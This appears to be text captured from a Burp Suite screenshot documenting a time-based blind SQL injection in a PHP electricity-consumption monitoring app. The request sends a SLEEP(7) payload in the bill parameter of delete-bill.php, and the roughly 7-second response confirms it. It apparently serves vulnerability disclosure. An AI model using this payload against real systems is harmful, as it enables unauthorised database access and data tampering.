 Request
Pretty Raw Hex
\n
1 GET /electricity-comsumption-monitoring/endpoint/delete-bill.php?bill=
%27%20AND%20(SELECT%207764%20FROM%20(SELECT(SLEEP(7)))BFNj)--%20SoMo HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 24 Apr 2024 17:59:01 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Location: http://localhost/electricity-comsumption-monitoring/
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes
Done
312 bytes | 7,015 millis